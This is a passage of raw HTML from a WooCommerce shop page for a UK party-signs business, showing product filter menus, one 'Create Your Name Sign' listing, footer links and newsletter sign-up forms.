                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_6980e69aca18e" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_6980e69aca18e">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_6980e69aca1d8" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_6980e69aca1d8">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_6980e69aca214" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_6980e69aca214">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
                <input type="checkbox"  id="woof_524_6980e69aca24e" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_6980e69aca24e">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1284_6980e69aca287" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_6980e69aca287">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_6980e69aca2be" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_6980e69aca2be">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_6980e69aca2f6" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_6980e69aca2f6">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_6980e69aca337" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_6980e69aca337">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_6980e69aca370" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_6980e69aca370">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_6980e69aca3aa" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_6980e69aca3aa">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_6980e69aca3e8" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_6980e69aca3e8">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_6980e69aca425" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_6980e69aca425">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_6980e69aca45e" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_6980e69aca45e">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_6980e69aca496" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_6980e69aca496">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
            
        </div>
        
                    


                </div>

            </div>



                        </div>
        </div>

    </div>



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="categories" value="name-signs" /></form>
<ul class="products elementor-grid columns-3">
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-26779 status-publish first instock product_cat-name-signs product_tag-create-your-own has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Create%20Your%20Name%20Sign&#038;url=https://partiesandsigns.com/product/name-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/07/Name-Sign-Imp-Product-image_Room-1000px.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/name-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/07/Name-Sign-Imp-Product-image_Room-1000px-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Create Your Name Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/07/Name-Sign-Imp-Product-image_Room-1000px-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/07/Name-Sign-Imp-Product-image_Room-1000px-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/07/Name-Sign-Imp-Product-image_Room-1000px-768x768.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/07/Name-Sign-Imp-Product-image_Room-1000px-600x600.png 600w, https://partiesandsigns.com/wp-content/uploads/2023/07/Name-Sign-Imp-Product-image_Room-1000px-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/07/Name-Sign-Imp-Product-image_Room-1000px-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2023/07/Name-Sign-Imp-Product-image_Room-1000px.png 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/name-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="26779" data-product_sku="NAMESIGNS1" aria-label="Select options for &ldquo;Create Your Name Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/name-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Create Your Name Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>44.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;44.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="23818" class="elementor elementor-23818 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5070fc6e elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5070fc6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf0fd41" data-id="bf0fd41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-134b198 elementor-widget elementor-widget-image" data-id="134b198" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8debf28 elementor-widget elementor-widget-text-editor" data-id="8debf28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31b0d07e" data-id="31b0d07e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ec422a elementor-widget elementor-widget-heading" data-id="26ec422a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Qucik Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-169c6fc7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="169c6fc7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">How it Works?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d80002" data-id="d80002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b01055 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34b01055" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Product Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a994e5c" data-id="a994e5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7be924 elementor-widget elementor-widget-heading" data-id="2e7be924" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-67e8f9e elementor-widget elementor-widget-shortcode" data-id="67e8f9e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-o1" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/create-your-own/?categories=name-signs#wpcf7-f26652-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.11.1 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69d1e61 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="69d1e61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6fbdcfa" data-id="6fbdcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ee1857 elementor-widget elementor-widget-heading" data-id="9ee1857" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c24cd46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c24cd46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/about-us/">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/contact-us/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/how-to-videos/">

											<span class="elementor-icon-list-text">How to Videos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d70a0f1" data-id="d70a0f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28d7fa elementor-widget elementor-widget-heading" data-id="c28d7fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-61bffa9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61bffa9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/shipping-returns/">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/affiliate-registration/">

											<span class="elementor-icon-list-text">Affiliate Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71854c2" data-id="71854c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5847a71 elementor-widget elementor-widget-heading" data-id="5847a71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a17a996 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a17a996" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/cart/">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/checkout/">

											<span class="elementor-icon-list-text">Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/refund_returns/">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c53382" data-id="2c53382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b376ee elementor-widget elementor-widget-heading" data-id="3b376ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER<br><br>(Please check your email / Spam to verify your subscription)</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-00d724a elementor-widget elementor-widget-shortcode" data-id="00d724a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-o2" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/create-your-own/?categories=name-signs#wpcf7-f26652-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.11.1 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f3e1492 elementor-widget elementor-widget-image" data-id="f3e1492" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4dcb096 elementor-widget elementor-widget-text-editor" data-id="4dcb096" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									P: 01268 435 382
8 Brunel Road, Manor Trading Estate,
Benfleet. SS7 4PS
signs@partiesandsigns.com
Open Mon &#8211; Fri 9 &#8211; 5
